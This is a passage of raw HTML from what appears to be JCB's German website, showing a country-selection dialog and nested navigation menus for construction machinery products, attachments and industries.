                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungarn</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Vereinigte Arabische Emirate</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Wei&#xDF;russland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Zypern</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Best&#xE4;tigen
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Abbrechen
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/de-DE/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Design-Umschalter</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>L&#xE4;nderwahl</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Suchen</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produkte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Maschinen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/skid-steer-loader/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/vibratory-tandem-rollers/">Tandem Vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/single-drum-soil-compactors/">Walzenzug f&#xFC;r Bodenverdichtung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Anbauger&#xE4;te
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/drills/">Bohrer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forestry-attachments/">Forstwirtschaftliche Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forks/">Gabeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/grabs-and-grapples/">Greifer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/breakers/">H&#xE4;mmer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/lifting-equipment/">Hubger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/sweepers/">Kehrmaschinen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/patch-planers/">Kleinger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/agricultural-attachments/">Landwirtschaftliche Anbauger&#xE4;te </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/buckets/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/shovels/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/snow/">Schnee-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/quickhitches/">Schnellwechsler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/specialist-attachments/">Spezial-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/achsen/">Achsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/getriebe/">Getriebe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/motorreihe/">Motorreihe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Branchen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Abfallentsorgung und Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bauwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/vibratory-tandem-rollers/">Tandem-vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Beh&#xF6;rden und Kommunen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/waste-and-recycling/">Abfall und Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/landscaping-ground-care-and-forestry/">Garten- und Landschaftsbau, Forstwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/emergency-services/">Hilfsorganisationen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
